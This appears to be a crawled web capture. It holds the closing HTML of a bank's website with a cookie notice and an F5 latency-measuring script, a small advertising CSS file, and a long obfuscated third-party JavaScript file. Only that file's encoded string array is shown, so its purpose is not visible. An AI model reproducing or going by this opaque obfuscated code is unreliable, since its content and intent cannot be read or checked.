		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-14 09:46:07 by W3 Total Cache
--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'CKKALCLFCEDAEPAAOAOCAIDOEOHMFPBOPAHBMJOCMCOMGGBPPEOGAELEGNNJIOOGEMJBOMBEAAGLFJMKCMPAEMAIAAKEPLCOCKOELLNNIAJOHLIOLKDEGNHEOJNGHLDE',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-251fe59c-fab9-5b9f-46ec-184a9a28b8bd';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dotti.js
body_size: 46909
content:
var _0x8526484d=['iSkIdgNcMq','eIxdOh3dPa','egfGhSoK','WOCgWOxdUqC','W4hdLmkuWPtcNW','bKFdKCkJvq','uCoMW5hcOJG','W57cR8o5awm','x8k0t8ozW6S','tgjlW58z','W6OHWQddS8o3','W5/dTmo5hYa','W7q7mCk1ga','CXbIjvC','rXbeW7G','W6jafmk5wW','W5m8WQnzW5i','xSkqW4eVCW','W5SBaCkdla','CCkhWRxcMmoj','W7mIW4VcVgS','WPTUW6/dIGS','kKxdGmkjlq','WQ3dJu3dRKC','m0Tqnmoe','WQ/cMqDBzW','W5RdJCo6bYq','W6KZW49JW7K','W6VcSCoqW53dSW','pwZdTMRdQG','DSkbW44DFq','WPz1WRlcGZy','tCk5W6S6Ca','pCo6FJFcKuBdSSkGumoanCk4','W7JcMb7dNcm','vmoeDu8V','W7zGgCktDa','WPDZc8ouW7S','WRTjWQJdSry','W57dHCo+hG0','fsPiohu','F8kDW5aqCG','bWDfa3m','W6xdTumgWRy','xSkzWP7cLSoP','pxhcJI/dHq','ug/dSY3dOq','rxFdJYVdRa','EI1/mLe','o8k4b8kawa','v3vvW5yc','WQZcSCkGFWq','W4FdM8ovW67dSa','awBdQmkcfq','xSoii1WG','qmkPBem1','Emo3W6tcVam','WOX3WQZcGXG','WQrxzmkMqg3dPmkaWOZcMKlcGa','W5GZWOpdMmoa','W4yZh8ocoq','W6OUWQVdTSoY','W70uf8kTfq','A8ofWQT9aq','dbyTrCoh','WPDHWPVdIc0','W5ldGmoghhu','wCoafgvq','WRNdImoch1e','ECohW5lcUa8','xmkZW7qLtG','W6pcMCo5p3O','W4WWWQtdNSou','ke3dM0ldHW','W7jzW75ZW7u','W4hcUSkthCke','Fr5UnLe','WQtcOSkfwXy','W49ozCkKsq','o8k7lvdcGW','uCkdWPNcJmog','aWxdJ8k7EG','W6PHjCkCyq','WORdMmoWnuS','ggzNy8kO','v8k7WPRcG2W','WRVcQbX9Ba','W43dN8oJbWW','CSoLWRnLja','qv7dRY3dOq','W6BdSmoGldS','bsBdOmkOzG','ivRdSSkysW','W7H5pCktCq','WOJcICkkvae','EfLdW7CM','WPr2d8obW7e','DmkoW7iJFW','DmkZCCo8W6G','nebCCq0','W5vmW4CuW60','aZlcJhtcGq','x8kUv8oTWP8','ESk7W4WmaW','W7RcI8kRW4RdMa','g3Lcg8o8','iexcMbJdHq','nK1CBYW','W5mJWPpdMmoc','swHwW5qs','W4ddUmovW7hdOW','y8oKa2D6','jCkLdCkEAW','rSoayuK1','WOJcJHy2wW','WPVcJrC+qa','WQNcSdHMEa','W6u+nmkpbW','hdfgDHi','kwTKcSoS','vh3cOXRdLq','b8kpfedcUG','WRhcMrjgwa','lWJcONlcIG','oq9Dcfe','AmkbW4SoAa','c23dRmkjnq','smkEa1BdPW','WRXaW5ngiq','u8kJWOtcPMq','W64eWQnzW7u','W4NdGWSSAW','ew7dVmkbmW','BcddGSkatq','heRdTeVdRW','W4OZlCoBxW','WQPlW6TBlq','W4ekgmowiW','ggzUj8oR','BSo/Afee','imkdmmkDCW','pf3dLSkMwq','rmkKWRdcICoX','WOBcRHq7ua','W5OWdCoiiG','ldvqy38','z8olW7VcHWa','W5iBW4XZW58','WPXIWRpcOYu','WODIWRFcNWq','gI7dS8k/EG','o8k9muxcGa','WRtcQ8kozWW','W50MeCobiG','W53cP8kfnSkq','yXX6jK8','yvldJaNdPW','lNH1qWq','WRfta38q','W4dcUSong38','W7/cGCkqW6pdUW','W4RdLb3dKWC','rmkMdgddTa','W5hdV8otW7pdPa','EWnKnLi','qmoxF1K5','WQZcIHvABq','WRVdJmoje1e','zCkCW7FdP3a','drilESox','W5dcOcxdVsC','eJKdzmoF','vMtdOYBdOq','W6JcUCoWoeO','hfnPC8kJ','tSkvDsiU','W4JcQcVdQZ0','W4ddJb1aEq','W6xcMmoSo3i','lgX5bCoS','W7JcLCkKW5ddJq','imkDBCkuxG','W6GJlCkKha','W7NdMmoyW4ldIW','WOVcIWu6FG','chNdS8kEga','t3roW5ii','W7ZdHSo/W6FdSG','oKL4tYi','WP3cHqCVta','W5yoWQn2W7u','W7FdLbZdVGy','WRxdGmosa08','z8ojWQ1KhW','ouRdQ8kZEq','WPxdTCkQW4BdQq','W43dHCkvWPBcIG','qmkkvqaU','xSotgxLo','A8ohDfS/','W53dJ8oHcHq','wmoCDveP','W5JcRCkCl8kj','W6RdVtzwxG','m0JdT8kMfa','sSoltu8M','WPVcTX9iAa','qSkzhKhdTq','W6ddMWTstG','gspcKM7cIW','yh0kxmoV','j8kGnLFdRG','W7BcSCoRkeO','o05LAa4','W77dHMGYWRy','lctdO8kwAq','dr0FFmoR','w8oKW5JdKe8','WOxdTCofnuq','WOmrW5tdT3C','W7q0W4XXW7u','tSo+cxSV','juhdU2ldPq','Av5aW6Cd','hg3dKLhdUa','WRLJh3iu','gb4DDCoD','l8oiruKm','WPVcLGGLxq','WQBdHCoafKq','iwldHf/dRG','WRbDWR/cLqG','fJbRovu','WRtcJrDWtW','W4hdRCkJWRBcHG','W6VdJIO5sq','qmkAWRFcTCof','W6NdQSkSWQxcJa','i3DGhmoP','W7/dGSoWW4ldKW','kHtcLMxcNq','geddVCk/rq','WOHMcCojW5e','kSkJg8krAq','uNhdOYxdUW','WQRcJH1nsW','WOn+hmoxW6e','i1/cGH/dLq','W4tdMmoJWRtcOa','amk8j1ldRG','W50mWRNcIfO','W7q/W4DRW78','W5/dGb1DyW','W5xcRtJdOJa','W5GzW4hdVg8','WPnxWPpcTtu','Fmk5rtW','W5RcS8kjp8kf','W64WW4bYW7q','WQHcgCo3W6q','W7ZdS8otW63dLq','W6WUW4vUW7u','kSkJe8kfCq','uCohDK0S','umo8W6JcVcC','eeLFBZC','dhBdRSkhfG','WOrJWPxdPZ4','jSoaagNcLa','W7WcW5JcHfq','xmkAb0FdPW','qCkveKZdOq','WQfjWPNdSY8','ftKbymof','p3dcOIxdPG','zSoVk3rJ','guhdMKNdHa','n8kwlNtcRq','hcNdSCofwG','DCk9BSo4W5a','W6ymxCkEAa','WR9GWPVdOZC','WQ7dRtjOuW','iSk4kmkfEG','Et/dT8obsG','W5ddU8ozW6VdTW','W7ddVxqUWRe','pSkoWRFcJSoi','W4NdTCkLWOlcQG','W4pdKSoGfGG','W4vLjSkXuq','W57cUSkmW53dIW','W5xcGmk7wCkp','o23dV0NdMW','huRdGgZcKW','W4/dKCkmWPRcGG','WQ9fW5ntjG','z8kkCXGS','imkAa2dcOq','W6hdMJT+rG','ESkDW5usBq','W6BdQZPNxG','W7pcJCkWW6ZdIq','gSo4jxrC','W5ldLX5eAW','DCoDBxeK','WO1XdCorW7u','xmopW47cQaa','ESkwWRBcPmop','W6y/mmkZba','wSoElLjv','Be3dQq7dQW','lLRcMW7dHa','BSoEa2rp','WQJdK8oiaLa','Emomo3Px','W5xdMeKpWQW','uSkoWRhcPmov','wg7dIJpdIa','W5Kdo8kPmW','W7qrWOldVCoI','n1RcLWddHa','d8k+g8kQFa','W4aYW43cIgi','W4JcUcFdQZm','W43dNCoZccq','W4tcJ8k6nmo6','CmosWRT6da','feBdR8k5rW','W481WOtdGCoT','pmk0mftcVW','W4BdGmoMfGq','W7TJmmkgDW','fN/cGmofwq','WPRcHWGHta','n3X6g8oV','tCo5W5JdHte','WQFcJ8oFgZm','WPhdPmoZph8','cMRdG0ddUG','a8kOmMRcUW','WRHRdwiZ','u8kuWP/cHMG','egbvuam','iwZdHMFdVW','W5tcMIrcDW','FrH4nLK','CGD7mK4','W7WYamolha','W64rWQBdVCoI','sM7dQsddOW','W6JcJ8oMn30','W4BcUc/dNYm','ar4Fzmox','gSk7fWC2','W67cKSkGeSkV','W7xcLbRdLG','WRTIWP3cLq4','W7G6kCkHhq','lNGyeSoT','k8k8b23cVG','aSk+lCkXuq','W43dH8o6aaS','W7FdMZPsCG','rCobW4tcUcG','W5O8WPFdH8or','W6KGW55ZW6K','rCkUiLtdKa','W6aDW40','W47dKSkgWOtcIW','oCkUgCkCFW','kw3dM2ddHG','WPRdQMyqWRW','iXpcU2FdSq','oxHLzCkv','W57dH8o/lGa','dNNcSJ4','WQHUaKmL','gtXRi1C','thldSW3dUW','W4ddKCobpIW','b8ongSkfBW','W6JcLmk0W5pdJG','W606W4D7W7S','kehdMMVdVq','gtnfkg0','dSkEkCkeva','eWPsc28','wwpdSI3dVG','oCkEb1tcPW','WRBdMmoheKy','od3dRSk1sW','WPZcQIO4sa','WRr+WPFcUZu','WOb9g8o6W7K','bghdMu/dOq','b1bGqSkM','WRvIWPNdUJm','W4/dR8ohW6ZdTa','WOn4WOFdQZu','p8kOmetcKa','W4hcSSkrjmky','W7moWQZdV8oG','W4tdPSoFW7pdJq','kSkMn2NcKq','qSoLW5RcGJi','W6ddKIhcG14','W54oWPldHSox','W6JdLSkKW6ZdOq','c1pdR8keyW','W6lcGSoPoMW','v2P3W6W0','W6ZdKmk1WRJcQW','lq1Rfvi','W4FdNCoLdJ0','WOrXWQVcTdm','WPbsp2yA','W6nYpCkoya','pM1Lg8oP','W7TYjSkEBG','u8k0qCoBW6q','WQ7cOsiADW','bmkIiSkezW','oNPYyCko','WPjEgCoYW60','W6hcO8kXnmoV','igH1dCoM','d0TqzcW','W5eIcSkwmq','w8kqWRFcTCou','W5FdGXjCBq','AaPNj0W','W7/cGCkuW47dNW','tbPxd3K','WRpcOtHFgG','uSk9u8osW7O','W5FcP8kwhCkd','WPjRpwiM','W7WMiCk1fq','rSoBBvqK','eGCyDmog','gf3dO8kJxG','WR1gcf4D','umobBK01','h37cLCkkyq','cSkaeG','rmkFWQjKEq','WQJcLZu6xW','WPTSWPBcMXO','k8kRluJcKG','v2zvW5qo','WQNcVmkSCa8','W6/cNSkMW4RdJq','nYFdRXRdOq','bL/dVSk5xW','W7/dLmoJdqW','lWpdTmknzq','W7FdOwybWQe','WRRdICota3W','k0BcJWNdJq','naKuCq','W5tcMrTmqG','W5P2pmkjAG','sSk8WO/cM2u','W5i4W5H2W6q','WOH/WRRcLHC','W5VdGMGUWPK','WRDgW4nrmG','W5KWW6ToW5G','uSkZgcSB','krnic20','W7hcNW3dGqG','ndC+BCo6','bdtdJSkLwa','W6pcG8o3l2O','W5/cQCk7m8ka','atZcIMtcIq','DCoyWRz9dq','WQ7dTConb1G','dbaDrSop','zCocfNzw','bbxcHftcHW','p216Cmkb','grvBbxq','omkLn2RcHG','vmkuWOBcR2u','W6BcJCoRlMq','ahNdT8kzha','leddRKBcRG','AWj4keS','W6lcLmkWW43dJa','W5tcVbldVay','W4/dHSkaWO/cGG','q8oRW6hcPsO','WPlcK8kgrIe','WPbEhCoiW7O','hJdcJ3FcGa','obyCq8oJ','oCkNmeJcJW','WPHEW691hG','W6ddOM46WRi','E8ooWRLShG','W7mQW4xcN2O','WP/cLg8fEW','cxNdVmkmfa','z8kvwWO6','WOlcOmklEd8','WOTWamohW6a','WQpcJqnczq','edS6E8oB','CGXRoeO','WQVdOmoXoZa','W78ZmSkLpG','WQrhh8ouW7y','W43cSY/dPcC','fxtdTmkFga','F8kgWR7cT8on','WQNcIqaLva','zSojbNDz','lfxcJhNcRa','dJxdQCkSzW','CG1LoxC','WRldImowheS','WQBdMmoshZa','W6xcI8oUmN4','WQ7cVSk3Ft8','zmkptCofW4e','W53cQ8ksW6ddRq','u8kuWO/cU0O','W4KYgCoXba','WQP7W459oW','W7SKW458W6G','WO5XWO/cOdu','W54Ke8oemW','WRfqW5fqjW','W4NcS8kdgCkQ','iK3dU2ldNa','rmk3v8oEW7a','dxxdICkzeG','W79+WQldHGK','nMPahmo4','W5tcOH1EAa','nCkadglcVW','W4NcQmkpf3O','W4WQWOhdNmok','r8k/wr43','xwHCW58e','nJKXzmod','W7apgCo/nW','WOddQCoIiL0','g2JcQcxdUG','BSomd2fx','W4JdICkhzJi','FGxcRfJdTa','ptzRp38','WQv/WQJdUaS','WQv2f8oIW6y','W7ZdJCoibae','W7JcICoJog8','W5ewW5PSW5e','hwTJyCkx','xCkXWOdcOua','wSkChfNdOG','W5hdTmohccu','kqNcJfW','WOLYWRldSd0','W5yCW6hcOg0','W5OrWPZdG8o+','fKBcGahcUG','mMGnaSoj','W7emWOhdV8ol','qMZdQJtdPW','CmovWRPKfG','WQTqW5bDoW','zbfHoLe','W7NdKSo7W6ldKW','s2zRW6el','W4ddV0mAWOO','W6OZW51uW5W','xmk/Cbar','z8k6zcOS','W5RcRmk5oCkt','ArPNne8','m2vlrbu','W5tdLqvzEa','vSkuWP7cQSom','tu3dNaJdPG','W7tcGmkVW6lcKW','W5hdUmozW4NdPq','W6hdQueuWQG','W5eUW6ZcGLO','m1hcQXldJG','WPFcKHiVxW','BCkBW5WawW','g3RdH1/dSq','W7ZcNmk5W4xdLW','ktyRqmoV','kNtdRSkpnW','xCo4hfDY','kK/dKCkTnW','iwLrtSkM','W4ZcGmkXl8kV','W5RcRSkhpaO','W4RcS8kkjCku','W4/cSSo7c00','k0BdK0ZdNa','qYDb','dqzohMS','W7RdKCoUlrG','x8kFCci1','v8oftum4','tCogB3mI','qgjDW68Q','oCksc8kNtq','pwTXvWy','WQ5uW5rjpW','W6m8d8kYfq','l8kxlCk2Cq','zSkFuHWD','W7jDpmkuDG','WQrJWPpcHbm','WP14bv8C','WQXfW6TFfq','W7dcNXhdLr0','W6VcImkUW6pdNq','W5q2hmoCiq','cwFcI8knna','WPldImkHyay','tgBdPZ7cHa','W7KJW4rSW7S','oCktzJZdVW','W7GFlCk0gG','WOnIfSokW7O','d2xdMuNdQq','C8kpy8oVW7i','F8odWP9AlG','WRBcJZuNva','jwH9CSkb','geBdVhhdJq','W7ddTCo3W6ldRa','lSkVamk6Aa','oeJcLWddLW','W7zZp8ksCW','y8oyh1y1','xCkJW7S5ta','umk9WP7cJN8','qCkeDbi6','WQqXhXOd','W7BdQuKRW4m','W5ZdK8oVdGu','WPldImkhCtO','jg19ASkk','iN1ZdSoG','kJDLi10','Cgv5khi','W7lcRI3dKZ0','WQTKiv45','W4CZa8obiG','bCk8EWKSAgqgjmo9W5VcVa','hJdcI2ZcGG','kI3cRfxcIW','uMZdTs7dRa','WObSWOpdSca','gXrocN4','W4/dNZX5Ea','WRtcKH1bBa','mcanAmo+','pSkpWRVcMmoz','WQLtW7dcOCkXemoBlSoZrmokWOO','WOvZhSo6W6C','WPD8aSoxW64','E8owCLCj','uN1oW4Oj','WOZcJY8uDG','lWbMkSoW','o8k9gSkdDa','W4hdUmotW7ddPG','W6ZdHMOXWQO','W5qzjmk8vW','WONdGmoAeuS','rSolj0vi','WQdcLWDdAG','W5GaW5RcG0e','n8kHcmkrCq','W5OwW4jVW5m','W7VdVgy5WQ4','mrqwESoF','bKVdV1FdIq','afpdSCkdfa','W47cQYBdTsm','W5CAW5T0WOy','WPLxWRpcSG0','WQLDahyc','WQFdG8ofcfu','AL9/W5yQ','WR/cLbeKwa','W5KiW4xcNem','FIj3ivS','WP9Xg8ohW60','neBcGaxdNq','fufrlmog','W7nZj8kwyG','E8omW6RcHqO','W5iVW4rZW7a','imkUemk+xa','kwv7h8oJ','cL3dO8kUrG','qSkTWPNcJMW','DNH0WR5U','WRBcOmk+zr0','pv9NB8kR','a37dHgBdNq','W7VdJ8ocia0','F8oeWR1MhW','iSkqn8k1wq','W73cLSkYW4tdIG','W54YWRFdUSoT','dd3dI8k/Aq','ACk/BCo7W5m','zSofb3bt','xmkEdKhdOG','FSoaW6RcNWG','WQXmhhmq','W5pdK8keWPhcHW','B8kBW5edAG','guzbsWK','W63cPCkhjCk5','WRjFW69/na','WPD8WORdOYC','WPPyWQddMW8','swrrW58f','crWkECk1','W6ddNtf2ra','h3xdGmkIhG','kbC0y8op','rSk2Baq/','yczIaxC','WRNcRmkUFrC','c3RdJfddVa','omkQk1BcGq','ovRdRCkmEW','W6OjW43dOMJcQCkso8kyCSoQWRq','E8kFW5OeBG','W4pdU8oDjHK','W57cRmkdWRJcOq','iCkycCk/Da','v8keWRFcV8od','bCkEbSkQrq','WPHlW6X3gW','W6bTmCkluG','W5NdLmoQdcq','oHa9ySoj','ySkoW58eya','xSkqCr0W','Cmo+g0nY','rmowy1yJ','E8okW4JcRXi','AehcLCkEFq','WPD6WORdPry','pSkSkCkvzW','jc7dUW7cIq','WRhcMZPydW','DmkFW5GfDW','W7qLW5DIW7W','W4ZdI8koWR3cLq','W6a8W6xcTg8','b1FdR8k1yq','W7VdUwG1WRC','odrJhgS','WQlcOSkzE38YsCkOWOFcTsFcMa','W6rIomkmBG','AxNdIIpdUq','WRFcLq4VCq','B8ouWRfZ','WP3cJXSEDa','WRxdH8oGmvu','W4pdH8oMaIq','Dmkuy8okW6y','uKTXzGG','uxfBW4yn','gNhdNvhdOa','k0RcI8kHea','EConW6tcMtm','W7VdN8oKW7FdVW','u8ojW6pcQJy','g0xdV8k8rG','WRlcRXZdSZG','qmkcWRpcP8oi','a8klcgtcOq','twjPW50s','DMBdHbFdMG','W4ldO8okW7BdTa','W5VcRmkcomki','FNhcI8k7fq','W50MeSoBpq','tCoDBvWQ','de7dI8kPhW','sYzen08','DSogW6RcMsi','cHSKpv0','g2FdMvpdQG','axFdR8kIga','W4BdU8occJK','W4NcNZldTZS','WOrTWRFcLHa','W4hdISkcWPZcJq','lutdHmkS','WOfWWOldRq4','aGeXzSoy','FG51je0','W4ODmSk8iq','vmk3u8otW6G','dbCwECoA','x8kxzYeN','WO5RWR3cNWO','sCk2zW0S','WPjta1uE','mG1mdLy','tSkAzXG3','W5RcOmksp8kg','W5FcOdZdVra','WPLPWRdcGr0','f3BdUMtdMa','BCofbLrA','mM90n8oZ','ESkkWQNcU8ot','WQ3dICoighC','W4/dMmopgWu','sSoeFLK9','cKBdQmkdoG','WO7cLqOTwq','W60pWORcV8oo','iSkGeCk5tW','W4tcLCkYW5NdIa','j8k6lCk2va','W7KGlCk1dq','sCk8y0K4','W7L+pSkBxG','acldQmk1Da','WQxcRSkTBqy','W4FdOSooks0','qmoJW6hcUtG','WRldImotbLa','W6NcNSoYmw0','ffzruSkg','W7RcJSo1lhG','WPzoivG8','W5VdTmobhtK','wCoXsM4B','W65QACkIWPq','WQ9sW6HWea','zq54kK0','WPrgWPldRci','oCk6ne7cHa','cJxcLgJcMq','i2jYcCoY','W6O6W5LSW6S','W55CiCkyfG','W5ZdSCozW7ldVq','zXJcR03cNq','uCk8W7FdP0u','k3JdJmkqeW','WR1YWPpcUMC','DCoya1v4','WQ5ZWP3cVs4','bJ3dTCkHAq','WRrjW5jkmG','W6hdUWj2Ca','W7FcNSkuW4xdKa','W5SoWQn9W6S','eZhcHxdcGa','WRNdISoqnvq','WOBcHCopWRdcQW','W4eVhCoinW','WOf9fCoaW6a','vSkyWPFcTmo5','hvxdRCkUsG','lw1AsSkD','W7WhW5HdW7m','WP9djvKt','yW5UovG','WRlcSCkgCWa','W5NdGCkzWOFcHq','WRtcNHe9Da','erLjhN8','ySkzW5CoBq','hMLupmoI','WRTMkhW0','ge9yhmob','WOXJf8oDW7u','W7LGomkqDW','WO1+W49WiW','W53cQbldQWS','ybX4mfm','u3TRW4Gp','qSkAWQhdSN8','W5yCW5DtW5m','kCkOkLxcGa','pr7cS1q','W4ddRd1gEa','Bmk4WOdcO00','vmo0W5RcVZa','bmkyjmo+Fa','umk/wZWc','W5iVa8ocoG','WOf6h8o6W6e','FmkvWOlcUmoe','W7xdHmo/W4xdKW','rSoVW4BcVZu','W77dP8k1WQpdOa','W6lcJCkYhSkr','cNL9pmoI','W73cMCo2e2a','tmkBEWi4','fXbncvy','wmoQWOXFja','rmkcW7mcFW','WQRcIqvnBq','qmokF0SI','Fq5OnKq','W7iZdmo+na','W5ado8o/mW','gwddH0ldSa','ACoiWPr/lq','WOTMaCodW6O','xCkMWQBcO38','WPz4WQVcLHm','dd3cH03cOG','atJcHwpcGq','dGXfhgK','WQhdHCooafy','mWTpbN4','at3dRCkKBG','u8kWuSosW6e','WRjhW5Lpnq','p1xcKHNdMa','t10IW4mQ','W7/dG8oZbH8','WPy5W7H8W7e','WP9MmSoAW7u','iqtdGmkDyW','W6fTpCkpBq','BComjMHj','W4ddTtjera','ohxcOIldVG','sSkPWQhcR8om','peX/D8k2','WRldKWpcMJC','pSk9dSksDa','W4tcGSkRW4hdJa','W7zXiSkpEW','qSkYWPVcJNm','dYXHcM8','W7RcUmoSdui','WQhcUSkTi3S','W6BcJmk0eSk5','xSkrWQ/cU0y','WPnhW5TxjG','zmoBWQGanW','W6ldNSohkdS','WQ7dJ8oecva','W7lcMYJdOJO','zCkOiIddPG','WRHfW4vnlW','WQ/dOSoShg4','WP5KdmoyW7K','WO1CW4rkna','WO7cLay4uq','CmobWQL8lq','W63dIKGiWQ0','ohX3use','WR96WOxdQGu','WPz7e8oEW6i','WQPfdxCn','W4hcG8o0muu','W400WOFdHCoD','vmowWRr5da','WR3cRazKCW','W4NdJSkjWOpcGq','W4xcVJ3dQJG','ox5XemoH','BeddTcVdHa','CvHCW784','W488W6nDW4G','v8kTWORcK2e','bCkPnwJdUW','pwrKD8kC','WQJcKHrBwW','r8o+W6RcQG8','xSo0iIddQa','WQ3dOCo0WO3dLa','W5pdOSoIaW8','W6JcGW/dLW','W4xdOmoiW7ldRq','WRvzW4DzjW','W64KW5PqW7q','W7ubdmkZba','WOBcLGCHta','W5RdImkgCdq','WQ/cJmkMEXO','dX4uB8oB','caXdhxS','A8oiC0OM','gMn9sHu','vmkXWORdP0O','WO/dQgC3W5y','W6tdRMKXWQG','wSotW5bNba','uYv8kLO','WRVdUmocp3G','WQ98nSoZW6i','WQJcQhXpyG','W5RdMmkpWOpcPq','W5SOWQ/dH8ob','E8kQvmotWP8','WPZcRHqGsa','mNZdKmkhrW','qqbfpSo5','WQhcVqqWvG','WR15WQ7cLs4','WPtcImkQzIe','dbfdf3O','W5RcRJVdSZO','b8kCg8kxBa','aSkme1dcGa','WQbjW4PwlW','W67dUhyQWRm','oCkGkLVcKq','WPFcLHq2vW','ACoqWQ5Lhq','EgbwW5uU','n3jbW7yz','WRhcOJH7DW','WRBdKSoiafy','ymoUWPVcV8oU','avtdVmkXrq','v8o7Cxud','W4BcUmkzo8kw','W7VcK8kTW4ldGq','e2j/Abi','WRbMWPBdUXa','W5fVh8k9uW','rwxdQYtdVq','nM13y8kj','iYZcI2/cHa','W73cLmo3pMa','W5hdOmo6W7NdOG','WRmVWPBdVmoF','W4hdPCoqW7pdPG','EL93W6ez','W6lcNCkFW5NdTq','W58qf8kXbW','v8oAWPf+hW','lSkIgSkBBa','FGnJoeG','Emocif51','WOHHWOpdIby','kutdI8kVlq','W4RcN38Gxq','W6ddKqzAsq','EZf7dMu','W73dTCkRW6tdTG','hXngax0','mxPHAcK','sSkOAmoyW6u','bNFdJSkVya','W5P4oSkfAq','W5qXW4bWW60','WPFdPmo7jf0','W5FdUmo0W7hdSq','eJVdOmkQyG','sgrBW50f','sMxdRc/dOG','smoBWQRcGgW','W4ldHCkhWPpcIq','D8ofb31n','Ehv+W6af','WO92hSo6W7O','W6aEW4dcHuG','W4ddGCk/WOBcMW','W7VdTCocfKy','CCooawLw','WO9TWR7cTt0','EHjfl04','WRrJg0a9','fJ3dUmk1zW','W4NdTX51yq','W5xdQfqNWQi','qSkpyWmZ','W4OGWPddHSop','W68FCCk7W7G','jNLeCCkj','fLJdRmkOuG','WQTqW7pcQmkYeCond8oYtConWQ8','peldUfldHW','W4/dJ8oQca0','FSkoWQZcNCoK','mGL8j1a','hvXGtGK','a3JdSCkSva','kJTUy34','yuLJW5mh','ftrjb3u','W4hcJ8kpW4RdNa','WR5YWRhdJau','pmkesfxcOa','WQ/cTWyXtW','WPb4WO/dVta','i304q8oJ','BbbakMu','h1VcRXVdJG','W5OKW6XXW6u','WQpcSg8xEq','BSoFcxPz','vCkWWOVcNxC','oSorcu0U','rSk8WPtcM2a','e8ooWPf2aq','W7y9W49UW7G','zSk9wMy3','W6OGW5DJW6K','W6y4s8kenq','W79yWQddMYu','WPxcRxPBtW','chxdVCkocG','tCkNWQBcHhu','Avv4W5uP','FWDJnL8','mevvzd0','u3tdRdhdSW','W5ZdGCoXcaG','W57dJmkdfmkv','WQftW5vjmG','W4dcSmoPcGu','WOJcIaaIqG','W49EW6VdOCoE','W70wfCo1nG','WP14WQRcNHm','W6aPeSkPnW','jumPyI4','uCk1qCoZW7a','WP7dRt9Fra','aY3dQmkKBq','pmkKcflcLW','WQXqihSg','E8khW44cBq','qmo5D1ad','i3f0z8kt','zSohgwbF','BSkTaehdQa','W6ldUM8XWRO','W7pcQWFcNcS','k8k3e8kgCq','ESo4W6FcQrq','W7WFW5pcKeq','hSkLs3pcLG','mJlcOIxdGq','esDDhvm','W5n1hmkwDW','W7bxWPpcTrm','smkZWPVcG3C','wmokrhuG','tCkDgKddTG','mM1ygmoP','rCoHk2hdIq','W7tdNSoBjca','WOLqWRtcLGG','u8k7WOlcK20','W5ddGtjEza','W6/cG8kMW5JdLG','W6BcUmolk0O','dLvdcWq','p0xdJCkbFW','B8oeWQT9fW','ESkmWQhcS8od','DSoiWQ54aG','aeVdSCkhhW','sCkcW4O/wq','W6qPW6pcVgC','xYnjfw4','W5FcP8kZimkZ','W5ikbCoxkq','BCogcgvd','WPHYWOtdUYG','mrpcL3RcUG','W5/cOCkGfSku','W48mWPddVSoP','h0P9cCoi','fLzCAZy','W6nos8kwdG','exlcOatdHG','q8knh0/dQW','W4NdGb5vrq','WRVdV8o6pqe','WRbMbvy0','pgP8A8kp','t8kMW6KMqq','W4SJWO7dGmof','WR0JgmoufW','yHjSk08','W6HzkSkBDq','amkDW4adwW','eK7dImkoyG','WRjqW5zmmG','chhcIs/dPG','W7WueCkGgG','B8ooWRz5fq','W5nfimk+xG','lKldIIRdPG','W5C9W48uW54','uxBdTI7dVG','W4JcRmkFnSkf','W7u+a8k3nq','W6yyW5dcHeC','W5RdKSoSgHC','DSkTWPtcMmoq','pCoObNHhu8kzWPzKW5q8WP0','WPPgWQldJcO','dIRcL2lcIq','ECoNW6RcHbi','vwHkW5el','W7ycW6pcLK8','A1hdQ8kPcq','B0xdGcBdNG','m2vbhXi','W5WoW5xcTMi','tmoqxuWm','tmoopgrI','W4tdU0esWQe','WOSSWR0xWOW','aJtcRLtcHa','W4pdMSkjWOpcLG','WQbzW5fnfq','W7Dsn8kDfG','W5xdSWPhzW','cx05FSoB','ruVdSsJdRa','cwRdVmkchW','W7pdRwGkWR0','bLNdTSk5rG','W4ZcTmofaa','WRpcPCkUCXC','sfPmW5as','vmk/r8ohW7u','bmk4EmkvAq',